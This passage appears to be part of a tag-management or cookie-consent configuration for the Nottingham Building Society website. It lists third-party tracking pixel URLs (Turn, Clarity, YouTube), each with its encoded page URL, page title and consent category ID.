7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2F,120735596\x3d,120735595\x3dFinancial%20advice%20hub%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fworksop%2F,120735596\x3d,120735595\x3dWorksop%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Worksop","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b8D69D976-D1BD-494F-A42E-58FD23300221%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmaking-budgeting-simple%2F,120735596\x3d,120735595\x3dMaking%20budgeting%20simple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-60000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A360%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fcleethorpes%2F,120735596\x3d,120735595\x3dCleethorpes%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Cleethorpes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rBDmJUKV8c4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fannual-results-2019%2F,120735596\x3d,120735595\x3dAnnual%20results%202019%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/generate_204","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-a-winner-as-we-celebrate-protecting-10000-members-homes%2F,120735596\x3d,120735595\x3dDavid%20a%20winner%20as%20we%20celebrate%20protecting%2010%2C000%20members%E2%80%99%20homes%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-buying-trends-2019%2F,120735596\x3d,120735595\x3dHouse%20Buying%20Trends%202019%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-282%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20282%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnewark%2F,120735596\x3d,120735595\x3dNewark%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Newark","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fsavings-faqs%2F,120735596\x3d,120735595\x3dFrequently%20asked%20savings%20questions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fclaim%2F,120735596\x3d,120735595\x3dHow%20to%20claim%20on%20your%20RSA%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23location,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/embed.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D4,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Feastwood%2F,120735596\x3d,120735595\x3dEastwood%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Eastwood","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finnovative-young-people-2022%2F,120735596\x3d,120735595\x3dMeet%20our%20trio%20of%20inspirational%20Innovative%20Young%20People%20of%202021%20winners%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b052F5153-B63C-4502-8D12-87599B42055B%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---loren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Loren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2021%2F,120735596\x3d,120735595\x3dHow%20does%20the%20March%202021%20Budget%20affect%20you%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Sheffield%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Frhandeep%2F,120735596\x3d,120735595\x3dRhandeep%20Padam%20-%20Associate%20information%20security%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmansfield%2F,120735596\x3d,120735595\x3dMansfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mansfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fvirtual-work-experience%2F,120735596\x3d,120735595\x3dVirtual%20work%20experience%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fshining-a-light-on-most-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20introduce%20Innovative%20Young%20People%202020%20awards%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-on-the-curriculum-as-ceo-sue-delivers-careers-session-in-nottingham-high-school%2F,120735596\x3d,120735595\x3dCEO%20Sue%20a%20class%20act%20in%20delivering%20Career%20Academy%20event%20at%20Nottingham%20high%20school","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffamily-financial-planning%2F,120735596\x3d,120735595\x3dFamily%20financial%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-27-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2027%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://x.clarity.ms/collect","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwinter-gardening-tips%2F,120735596\x3d,120735595\x3d3%20winter%20gardening%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fintroducing-story-parks%2F,120735596\x3d,120735595\x3dWe\'re%20backing%20StoryParks%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D6,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-17-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2017%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Floving-later-life%2F,120735596\x3d,120735595\x3dSaving%20for%20retirement%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-money-blogger-tips%2F,120735596\x3d,120735595\x3d4%20tips%20from%20super%20savers%3A%20The%20blogger%20edit","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20guide%20to%20selling%20your%20home%20and%20planning%20your%20move%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuy-to-let,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202022%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/dGbm8FtDLaI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia-mckay%2F,120735596\x3d,120735595\x3dAmelia%20McKay%20-%20Mortgage%20processor%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Feveryday-support%2F,120735596\x3d,120735595\x3dSupport%20with%20everyday%20life%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2F,120735596\x3d,120735595\x3dHome%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-nicola%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Nicola%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-vs-savings-accounts%2F,120735596\x3d,120735595\x3dISA%20vs%20Other%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2F,120735596\x3d,120735595\x3dSavings%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-in-bloom-national-trust-gardens%2F,120735596\x3d,120735595\x3d10%20\'in%20Bloom\'%20National%20Trust%20gardens%20to%20visit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2Fmodel-rules%2F,120735596\x3d,120735595\x3dModel%20rules%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fglossary-of-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20estate%20planning%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpre-retirement%2F,120735596\x3d,120735595\x3dPre-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.53/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fpresentation-skills%2F,120735596\x3d,120735595\x3dPresentation%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-tony%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Tony%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fnine-tips-for-a-strong-cv%2F,120735596\x3d,120735595\x3dNine%20tips%20to%20strengthen%20your%20CV%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Ffirst-time-buyers%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Four-impact%2F,120735596\x3d,120735595\x3dOur%20impact%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fallie-gets-social-with-rumbletums%2F,120735596\x3d,120735595\x3dAllie%20gets%20social%20with%20Rumbletums","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fdouble-access-saver%2F,120735596\x3d,120735595\x3dDouble%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-storyteller%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20storyteller%20%7C%20The%20Nottingham","C